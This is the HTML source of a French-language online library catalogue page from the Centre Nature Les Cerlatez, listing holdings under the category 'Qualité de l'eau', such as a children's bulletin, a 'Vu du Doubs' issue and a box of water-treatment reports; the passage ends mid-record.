

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=categ_see&id=5065
body_size: 19728
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><!-- $Id: gabarit.html,v 1.3.2.3 2016-07-07 07:58:57 jpermanne Exp $ -->

<style type="text/css">
.aut_display_table {
	display: table;
}

.aut_display_row {
	display: table-row;
}

.aut_display_cell {
	display: table-cell;
	padding-right: 5px;
}
</style>

<div id="aut_details">
		<h3><span>Catégories</span></h3>
	<div id="aut_details_container">
		<div id="aut_see" class="aut_see">
			<table class="table_aut_see">
				<tr id="authority_container">
					<td>
						<div id="authority_display_table" class="aut_display_table">
																										<span class="fil_ariane"><a href="./index.php?lvl=categ_see&id=1">Environnement</a> &gt; <a href='./index.php?lvl=categ_see&id=9989&main='>Sciences</a> &gt; <a href='./index.php?lvl=categ_see&id=5250&main='>Écologie</a> &gt; <a href='./index.php?lvl=categ_see&id=9999&main='>Eau</a> &gt; <a href='./index.php?lvl=categ_see&id=5065&main='>Qualité de l'eau</a> </span>
				<table border='0' style='margin-left:48px' cellpadding='3'>
<tr><td align='top'><a href='./index.php?lvl=categ_see&id=5066&main=' class='small'> <img src='./images/folder_search.gif' border=0 align='absmiddle' /></a><a href='./index.php?lvl=categ_see&id=5066&main=' class='small' >Pollution de l'eau</a></td><td align='top'><a href='./index.php?lvl=categ_see&id=10045&main=' class='small'> <img src='./images/folder_search.gif' border=0 align='absmiddle' /></a><a href='./index.php?lvl=categ_see&id=10045&main=' class='small' >Protection des eaux</a></td><td align='top'><a href='./index.php?lvl=categ_see&id=5067&main=' class='small'> <img src='./images/folder_search.gif' border=0 align='absmiddle' /></a><a href='./index.php?lvl=categ_see&id=5067&main=' class='small' >Qualité des cours d'eau</a></td></tr>
<tr><td align='top'><a href='./index.php?lvl=categ_see&id=5068&main=' class='small'><img src='./images/folder.gif' border='0' align='top' /></a><a href='./index.php?lvl=categ_see&id=5068&main=' class='small' >Qualité des eaux de baignade</a></td></table>
		<h4 class="title_categ"><span>Qualité de l'eau</span></h4>
			
																												<div class="aut_display_row indexing_concepts">	
										
									</div>
									
																	<div class="aut_display_row concepts_composed">	
										
									</div>
																																					</div>
					</td>
				</tr>
			</table>	
		</div>
					<div id='aut_details_liste'>
				<div id='resultatrech_liste'><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dcateg_see%26id%3D5065';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:21:&quot;a:1:{s:6:&quot;SEARCH&quot;;N;}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_module' title='Affiner la recherche'>Affiner la recherche</a></span><blockquote>

				<div id="el567Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el567Img" title="détail" border="0" onClick="expandBase('el567', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_567"><span class="statutnot1" ></span><span  class='header_title'>46 - J'aime l'eau<span class='isbulletinof'><i> (Bulletin de La petite Salamandre, 46 [01/07/2006])</i></span></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A'></span></span>
	    		<br />
				</div>
				<div id="el567Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='9594cb4a1eb715c2099406439bcb15f5' datetime='1769379511'><table width='100%'><tr><td>
			<div id='el567addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=46%20-%20J%27aime%20l%27eau%20%28Bulletin%20de%20La%20petite%20Salamandre%2C%2046%20%5B01%2F07%2F2006%5D%29&url=index.php%3Flvl%3Dbulletin_display%26id%3D75'>
			</div>
		<ul id='onglets_isbd_public567' class='onglets_isbd_public'>
	  			<li id='onglet_public567' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '567'); return false;">Public</a></li>
				<li id='onglet_isbd567' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '567'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public567' style='display:block;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=556&seule=1'><span class="statutnot1" ></span><span  class='header_title'>La petite Salamandre</span><span class='header_authors'> / Béatrice Murisier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id=&amp;rft.pub=Petite%20Salamandre&amp;rft.place=Neuch%C3%A2tel&amp;rft.aulast=Murisier&amp;rft.aufirst=B%C3%A9atrice'></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>46 - J'aime l'eau</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2010</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br /></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=75'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=75</a></td></tr></table>
</div>
	  		<div id='div_isbd567' style='display:none;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=556&seule=1'><span class="statutnot1" ></span><span  class='header_title'>La petite Salamandre</span><span class='header_authors'> / Béatrice Murisier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id=&amp;rft.pub=Petite%20Salamandre&amp;rft.place=Neuch%C3%A2tel&amp;rft.aulast=Murisier&amp;rft.aufirst=B%C3%A9atrice'></span></a><br /><br /></div>
46 - J'aime l'eau [texte imprimé]&nbsp;.&nbsp;-&nbsp;2010.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br /></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=75'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=75</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=0&id_bulletin=75&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-PET-46</td><td class='expl_cote'>MUR</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el3891Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3891Img" title="détail" border="0" onClick="expandBase('el3891', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_bul_16x16.gif" alt='Bulletin: texte imprim&eacute;' title='Bulletin: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3891"><span class="statutnot1" ></span><span  class='header_title'>98/02 - Environnemet - le Doubs propre en 2005<span class='isbulletinof'><i> (Bulletin de Vu du Doubs, 98/02 [01/04/2002])</i></span></span><span class='header_authors'> / Fabrice Rouard</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&amp;rft.aulast=Rouard&amp;rft.aufirst=Fabrice'></span></span>
	    		<br />
				</div>
				<div id="el3891Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='bd67b0babc9e9dcd41a784517a9babe8' datetime='1769379511'><table width='100%'><tr><td>
			<div id='el3891addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=98%2F02%20-%20Environnemet%20-%20le%20Doubs%20propre%20en%202005%20%28Bulletin%20de%20Vu%20du%20Doubs%2C%2098%2F02%20%5B01%2F04%2F2002%5D%29&url=index.php%3Flvl%3Dbulletin_display%26id%3D1262'>
			</div>
		<ul id='onglets_isbd_public3891' class='onglets_isbd_public'>
	  			<li id='onglet_public3891' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '3891'); return false;">Public</a></li>
				<li id='onglet_isbd3891' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '3891'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public3891' style='display:block;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3885&seule=1'><span class="statutnot1" ></span><span  class='header_title'>Vu du Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>98/02 - Environnemet - le Doubs propre en 2005</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=2908' >Fabrice Rouard</a>, Directeur de publication, rédacteur en chef</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2002</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br /></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2684' >628.16</a> <span>Analyse, traitement, pollution</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1262'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1262</a></td></tr></table>
</div>
	  		<div id='div_isbd3891' style='display:none;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3885&seule=1'><span class="statutnot1" ></span><span  class='header_title'>Vu du Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
98/02 - Environnemet - le Doubs propre en 2005 [texte imprimé] / <a href='./index.php?lvl=author_see&id=2908' >Fabrice Rouard</a>, Directeur de publication, rédacteur en chef&nbsp;.&nbsp;-&nbsp;2002.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br /></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2684' >628.16</a> <span>Analyse, traitement, pollution</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1262'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1262</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=0&id_bulletin=1262&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-vu du Doubs 98/02</td><td class='expl_cote'>628.16 VUD</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2482Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2482Img" title="détail" border="0" onClick="expandBase('el2482', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2482"><span class="statutnot1" ></span><span  notice='2482'  class='header_title'>Boîte Assainissement de l'eau</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Assainissement%20de%20l%27eau&amp;rft.title=Bo%C3%AEte%20Assainissement%20de%20l%27eau&rft_id='></span></span>
	    		<br />
				</div>
				<div id="el2482Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='eb7df4a6485e9fd99a31fb94df4158e4' datetime='1769379511'><table width='100%'><tr><td>
			<div id='el2482addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Bo%C3%AEte%20Assainissement%20de%20l%27eau&url=index.php%3Flvl%3Dnotice_display%26id%3D2482'>
			</div>
		<ul id='onglets_isbd_public2482' class='onglets_isbd_public'>
	  			<li id='onglet_public2482' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2482'); return false;">Public</a></li>
				<li id='onglet_isbd2482' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2482'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2482' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Boîte Assainissement de l'eau</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5091' >Sciences:Écologie:Eau:Traitement de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Visite+de+bassins+de+stabilisation+en+Bavi%C3%A8re%0D%0AStation+d%27%C3%A9puration%2C+r%C3%A9sum%C3%A9+technique+%281970+Lamboing%2C+Diesse%29%0D%0ARapport+du+MFM+groupe+environnement+sur+l%27%C3%A9puration+des+eaux+aux+Franches-montagnes%0D%0AL%27eau+souterraine%0D%0ALa+D%C3%A9phosphatation%0D%0ARapport+technique+de+la+STEP+des+breuleux%0D%0ABiologie+et+protection+des+eaux&tags=ok' >Visite de bassins de stabilisation en Bavière<br />
Station d'épuration, résumé technique (1970 Lamboing, Diesse)<br />
Rapport du MFM groupe environnement sur l'épuration des eaux aux Franches-montagnes<br />
L'eau souterraine<br />
La Déphosphatation<br />
Rapport technique de la STEP des breuleux<br />
Biologie et protection des eaux</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=1135' >333.91</a> <span>Eau et ressources aquatiques</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2482'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2482</a></td></tr></table>
</div>
	  		<div id='div_isbd2482' style='display:none;'>Boîte Assainissement de l'eau [texte imprimé]&nbsp;.&nbsp;-&nbsp;[s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5091' >Sciences:Écologie:Eau:Traitement de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a 